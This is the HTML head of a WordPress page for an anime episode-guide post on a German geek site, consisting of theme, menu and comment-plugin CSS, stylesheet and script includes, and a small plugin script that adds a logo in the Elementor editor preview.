input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"578740915a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/38322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=38322' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-anime-summer-season-2020-woche-9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-anime-summer-season-2020-woche-9%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
